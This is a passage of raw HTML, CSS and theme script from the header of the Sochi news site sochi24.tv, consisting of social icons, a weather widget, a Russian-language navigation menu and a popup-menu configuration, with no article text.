svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">3.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39606";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7922";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 